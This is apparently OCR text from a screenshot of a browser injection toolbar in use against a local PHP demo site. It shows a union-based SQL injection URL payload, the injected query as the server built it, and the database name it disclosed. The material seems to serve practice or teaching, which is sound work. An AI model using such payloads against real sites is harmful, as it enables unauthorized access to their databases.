 禁用 Cookies CSS 表单 图片 网页信息 其他功能 标记 缩放 工具 查看源代码 选项
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL http://localhost/new_demo/new.php?id=1') union select 1,2,3,database(),5,6--+
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
select * from news where id=('1') union select 1,2,3,database(),5,6-- ')
3
首页 新闻 留言 关于
phpdemo
5